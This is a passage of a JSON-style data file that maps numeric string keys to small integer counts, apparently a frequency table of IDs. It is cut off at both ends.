4":3,"2947":1,"648":1,"6532":1,"4105":15,"2045":1,"3999":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":2,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":4,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":5,"14056":1,"18930":1,"26231":2,"15736":2,"23720":1,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":2,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17986":1,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":2,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":2,"26394":1,"25838":1,"24077":1,"28037":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":5,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"20723":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":3,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":7,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":2,"25973":2,"25859":1,"5040":1,"8490":3,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":1,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"2055":1,"8353":1,"2116":2,"969":3,"1930":1,"1970":1,"23713":2,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":3,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"12747":1,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":4,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":2,"16279":2,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8310":1,"8737":1,"10808":2,"15011":3,"15024":1,"16135":2,"913":4,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":2,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":3,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":3,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"10509":1,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":2,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":5,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"19685":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"25877":1,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"570":1,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":4,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":2,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":7,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":3,"53845":2,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28407":1,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"28204":1,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":2,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"24316":1,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":2,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":3,"66645":1,"16931":1,"53882":1,"67368":2,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":2,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"69430":1,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":1,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":4,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":3,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"69584":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":4,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":3,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":2,"1158":1,"69068":2,"69303":1,"22416":1,"69534":3,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"12751":1,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":2,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":1,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":3,"68369":1,"86005":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"63658":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":2,"30239":1,"68985":3,"62917":1,"86323":2,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":2,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"69024":1,"64248":3,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":5,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":3,"67850":1,"71612":1,"5173":1,"89103":1,"87032":2,"68264":1,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88927":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"69215":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":10,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":3,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88926":1,"89129":1,"88942":1,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":3,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":1,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":3,"17350":1,"19371":1,"86416":2,"86419":1,"86429":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"18525":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":3,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"89128":3,"88845":1,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":2,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"69556":1,"86934":1,"6784